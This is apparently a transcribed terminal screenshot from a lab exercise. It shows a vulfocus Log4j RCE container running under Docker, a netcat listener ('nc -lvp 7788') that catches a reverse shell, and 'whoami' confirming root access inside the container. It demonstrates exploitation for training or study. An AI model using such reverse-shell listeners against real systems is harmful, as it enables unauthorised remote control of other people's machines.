 Last login: Wed Dec 15 16:58:57 2021 from 222.168.27.61
root@VM-4-8-ubuntu:~# docker ps
CONTAINER ID   IMAGE                                   COMMAND                  CRE
ATED        STATUS        PORTS                     NAMES
6297eda5a7ea   vulfocus/log4j2-rce-2021-12-09:latest   "java -jar /demo/dem…"   31
hours ago   Up 31 hours   0.0.0.0:49153->8080/tcp   quizzical_robinson
root@VM-4-8-ubuntu:~# nc -lvp 7788
Listening on 0.0.0.0 7788
Connection received on 110.42.246.135 36538
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6297eda5a7ea:/demo# ls
ls
demo.jar
sources.list
root@6297eda5a7ea:/demo# whoami
whoami
root
root@6297eda5a7ea:/demo#